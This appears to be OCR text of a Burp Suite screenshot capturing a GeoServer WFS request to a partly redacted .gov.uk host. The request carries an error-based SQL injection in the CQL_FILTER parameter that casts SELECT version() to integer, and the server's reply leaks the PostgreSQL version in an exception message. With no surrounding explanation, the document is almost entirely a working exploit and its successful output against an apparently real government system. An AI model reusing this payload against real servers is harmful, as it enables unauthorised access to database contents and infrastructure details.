 Send Cancel < > Target: https:// a.gov.uk HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /geoserver/ows?service=wfs&version=1.0.0&request=
GetFeature&typeName= &CQL_FILTER=
strStartsWith%28station%2C%27x%27%27%29+%3D+true+and+1%3D%28SE
LECT+CAST+%28%28SELECT+version()%29+AS+INTEGER%29%29+--+%27%29
+%3D+true HTTP/1.1
2 Host: .gov.uk
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 07 Jun 2023 12:09:18 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Access-Control-Allow-Origin: *
8 Content-Disposition: inline; filename=features.xml
9 Front-End-Https: on
10 Content-Length: 821
11
12 <?xml version="1.0" ?>
13 <ServiceExceptionReport
14 version="1.2.0"
15 xmlns="http://www.opengis.net/ogc"
16 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
17 xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
18 <ServiceException>
19 error:Translator error
20 Translator error
21 java.io.IOExceptionorg.postgresql.util.PSQLException:
ERROR: invalid input syntax for type integer:
&quot;PostgreSQL 12.15 (Ubuntu 12.15-0ubuntu0.20.04.1)
on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit&quot;
22 ERROR: invalid input syntax for type integer:
&quot;PostgreSQL 12.15 (Ubuntu 12.15-0ubuntu0.20.04.1)
on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit&quot;
23 </ServiceException>
</ServiceExceptionReport>
? piled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4. 2 matches
INSPECTOR
Done 1,118 bytes | 342 millis